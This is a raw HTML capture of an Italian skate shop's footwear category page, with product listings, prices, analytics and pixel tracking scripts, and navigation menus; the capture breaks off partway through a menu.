

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/12-calzature
body_size: 21515
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Calzature - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"VANS Skate authentic black","item_id":"6574-14204","price":"64","price_tax_exc":"52.46","price_tax_inc":"64","item_brand":"VANS","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":1,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS skate slip-on black white","item_id":"6590-14230","price":"64","price_tax_exc":"52.46","price_tax_inc":"64","item_brand":"VANS","item_variant":"40","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":2,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS knu skool suede black true white","item_id":"5639-12133","price":"72","price_tax_exc":"59.02","price_tax_inc":"72","item_brand":"VANS","item_category":"Uomo","item_category2":"Calzature","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":3,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS knu skool gum silver lining","item_id":"6749-14648","price":"76","price_tax_exc":"62.3","price_tax_inc":"76","item_brand":"VANS","item_variant":"36","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":4,"quantity":1,"google_business_vertical":"retail"},{"item_name":"CIRCA 211 VULC BOLD-BLACK/GREY/GUM","item_id":"6671-14449","price":"52.8","price_tax_exc":"43.28","price_tax_inc":"52.8","item_variant":"41","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":5,"quantity":1,"google_business_vertical":"retail"},{"item_name":"OSIRIS D3 white grey navy white","item_id":"6696-14509","price":"132","price_tax_exc":"108.2","price_tax_inc":"132","item_brand":"OSIRIS","item_variant":"38","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":6,"quantity":1,"google_business_vertical":"retail"},{"item_name":"GLOBE tilt grey scale black scarpa unisex","item_id":"6618-14262","price":"76","price_tax_exc":"62.3","price_tax_inc":"76","item_brand":"GLOBE","item_variant":"38","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":7,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS classic slip on theory checkerboard","item_id":"6594-14246","price":"64","price_tax_exc":"52.46","price_tax_inc":"64","item_brand":"VANS","item_variant":"36","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":8,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS skate slip-on blk blk","item_id":"6246-13515","price":"64","price_tax_exc":"52.46","price_tax_inc":"64","item_brand":"VANS","item_category":"Uomo","item_category2":"Calzature","item_variant":"40","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":9,"quantity":1,"google_business_vertical":"retail"},{"item_name":"ON cloud 5 white sneakers","item_id":"5700-12272","price":"116","price_tax_exc":"95.08","price_tax_inc":"116","item_brand":"ON","item_category":"Uomo","item_category2":"Calzature","item_variant":"41","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":10,"quantity":1,"google_business_vertical":"retail"},{"item_name":"OSIRIS D3 white white black","item_id":"6695-14499","price":"132","price_tax_exc":"108.2","price_tax_inc":"132","item_brand":"OSIRIS","item_variant":"38","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":11,"quantity":1,"google_business_vertical":"retail"},{"item_name":"ON Cloud 5 black white sneakers","item_id":"5936-12772","price":"116","price_tax_exc":"95.08","price_tax_inc":"116","item_brand":"ON","item_category":"Uomo","item_category2":"Calzature","item_variant":"41","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":12,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS knu skool suede white black","item_id":"5626-12122","price":"72","price_tax_exc":"59.02","price_tax_inc":"72","item_brand":"VANS","item_category":"Uomo","item_category2":"Calzature","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":13,"quantity":1,"google_business_vertical":"retail"},{"item_name":"OSIRIS D3 black gum scarpe skate","item_id":"5994-12910","price":"132","price_tax_exc":"108.2","price_tax_inc":"132","item_brand":"OSIRIS","item_category":"Uomo","item_category2":"Calzature","item_variant":"38","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":14,"quantity":1,"google_business_vertical":"retail"},{"item_name":"GLOBE tilt parchment scarpa unisex","item_id":"6619-14271","price":"76","price_tax_exc":"62.3","price_tax_inc":"76","item_brand":"GLOBE","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":15,"quantity":1,"google_business_vertical":"retail"},{"item_name":"CIRCA CX201R-TURBOLENCE/WHITE","item_id":"6670-14440","price":"79.2","price_tax_exc":"64.92","price_tax_inc":"79.2","item_brand":"CIRCA","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":16,"quantity":1,"google_business_vertical":"retail"},{"item_name":"VANS hylane white black","item_id":"6247-13522","price":"80","price_tax_exc":"65.57","price_tax_inc":"80","item_brand":"VANS","item_category":"Uomo","item_category2":"Calzature","item_variant":"39","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":17,"quantity":1,"google_business_vertical":"retail"},{"item_name":"GLOBE tilt triple grey scarpa unisex","item_id":"6109-13180","price":"76","price_tax_exc":"62.3","price_tax_inc":"76","item_brand":"GLOBE","item_category":"Uomo","item_category2":"Calzature","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":18,"quantity":1,"google_business_vertical":"retail"},{"item_name":"GLOBE tilt peach cream","item_id":"6829-14846","price":"72","price_tax_exc":"59.02","price_tax_inc":"72","item_variant":"37","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":19,"quantity":1,"google_business_vertical":"retail"},{"item_name":"OSIRIS D3 OG BLACK/WHITE/MARBLE","item_id":"6774-14690","price":"140","price_tax_exc":"114.75","price_tax_inc":"140","item_brand":"OSIRIS","item_variant":"40","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":20,"quantity":1,"google_business_vertical":"retail"},{"item_name":"OSIRIS D3 2001 RED/WHITE/GREY","item_id":"6775-14697","price":"132","price_tax_exc":"108.2","price_tax_inc":"132","item_brand":"OSIRIS","item_variant":"38","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":21,"quantity":1,"google_business_vertical":"retail"},{"item_name":"GLOBE Encore-2 - Black/White/Tobacco - Shoes","item_id":"6830-14850","price":"68","price_tax_exc":"55.74","price_tax_inc":"68","item_brand":"GLOBE","item_variant":"41","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":22,"quantity":1,"google_business_vertical":"retail"},{"item_name":"GLOBE sabre lead/gum split sneaker unisex","item_id":"6617-14255","price":"87.96","price_tax_exc":"72.1","price_tax_inc":"87.96","item_brand":"GLOBE","item_variant":"39","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":23,"quantity":1,"google_business_vertical":"retail"},{"item_name":"COOLWAY goal brw","item_id":"6780-14719","price":"76","price_tax_exc":"62.3","price_tax_inc":"76","item_variant":"36","item_list_name":"Donna/Calzature","item_list_id":"cat_12","index":24,"quantity":1,"google_business_vertical":"retail"}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Donna/Calzature"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7ac72585b8f4d64864cc6c8d9ff07eb4_all.css" type="text/css" media="all" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="Calzature - Freeride Street Shop" /><meta property="og:description" content=""/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/12-calzature" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:image" content="/img/logo.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																									{
				"type": "ViewCategory",
				"params": {
					"content_name": "Calzature",
					"content_category": "Calzature",
					"content_ids": ["450","1301","2509","3528","3530","3563","3674","4160","4168","4393"],
					"canonical_url": "https://freeridestreetshop.com/?controller=category",
					"content_type": "product",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																										{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="Calzature - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/12-calzature"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content=""><meta property="og:type" content="website"><meta property="og:image" content="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" />  </head><body id="category" class="not-index category category-12 category-calzature hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" 